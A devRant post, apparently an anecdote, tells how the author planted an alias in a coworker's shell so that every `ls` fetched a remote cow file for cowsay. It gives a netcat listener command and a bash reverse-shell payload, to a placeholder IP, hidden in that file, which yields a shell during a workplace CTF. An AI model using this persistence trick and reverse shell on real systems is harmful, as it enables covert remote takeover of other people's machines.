

Details
Joined devRant on 4/22/2017
Join devRant
Do all the things like
++ or -- rants, post your own rants, comment on others' rants and build your customized dev avatar
Sign Up
Pipeless API

From the creators of devRant, Pipeless lets you power real-time personalized recommendations and activity feeds using a simple API
Learn More
-
Picture this: a few years back when I was still working, one of our new hires – super smart dude, but fresh to Linux – goes to lunch and *sins gravely* by leaving his screen unlocked. Naturally, being a mature, responsible professionals… we decided to mess with the guy a tiny little bit. We all chipped in, but my input looked like this:
alias ls='curl -s http://internal.server/borat.ascii -o /tmp/.b.cow; curl -s http://internal.server/borat.quotes | shuf -n1 | cowsay -f /tmp/.b.cow; ls'
So every time he called `ls`, before actually seeing his files, he was greeted with Borat screaming nonsense like “My wife is dead! High five!” Every. Single. Time. Poor dude didn't know how to fix it – lived like that for MONTHS! No joke.
But still, harmless prank, right? Right? Well…
His mental health and the sudden love for impersonating Cohen's character aside, fast-forward almost a year: a CTF contest at work. Took me less than 5 minutes, and most of it was waiting. Oh, baby! We ended up having another go because it was over before some people even sat down.
How did I win? First, I opened the good old Netcat on my end:
nc -lvnp 1337
…then temporarily replaced Borat's face with a juicy payload:
exec "sh -c 'bash -i >& /dev/tcp/my.ip.here/1337 0>&1 &'";
Yes, you can check that on your own machine. GNU's `cowsay -f` accepts executables, because… the cow image is dynamic! With different eyes, tongue, and what-not. And my man ran that the next time he typed `ls` – BOOM! – reverse shell. Never noticed until I presented the whole attack chain at the wrap-up. To his credit, he laughed the loudest.
Moral of the story?
🔒 Lock your screen.
🐄 Don’t trust cows.
🎥 Never ever underestimate the power of Borat in ASCII.
GREAT SUCCESS! 🎉 13
13




